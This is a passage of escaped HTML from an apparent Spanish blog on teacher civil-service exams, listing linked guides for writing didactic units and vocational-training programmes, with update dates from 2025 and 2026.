face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Ci style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA \/ SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado ENERO 2026\u003C\/span\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003Cspan\u003E\u0026nbsp;2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003Es\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #6aa84f;\"\u003EFORMACIÓN PROFESIONAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/10\/normativa-programacion-formacion-profesional.html\"\u003ENormativa formación profesional\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"font-weight: 400;\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cu\u003EApartados de la programación didáctica FP\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003EJustificación\u0026nbsp;\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-weight: 400; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/10\/legislacion-para-las-oposiciones-2024.html\"\u003EMarco normativo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/competencias-programacion-didactica-oposicion-formacion-profesional.html\"\u003ECompetencias en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/objetivos-resultados-aprendizaje-programacion-didactica-formacion-profesional-oposiciones.html\"\u003EObjetivos y resultados aprendizaje en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/los-contenidos-en-la-programacion.html\"\u003EContenidos en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EMetodología\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/05\/evaluacion-formacion-profesional-programacion-didactica-oposiciones.html\"\u003EEvaluación en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/atencion-la-diversidad-en-la.html\"\u003EAtención a la diversidad\u0026nbsp;FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/desarrollo-de-unidades-de-trabajo-en-la.html\"\u003EDesarrollo de las unidades de trabajo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv 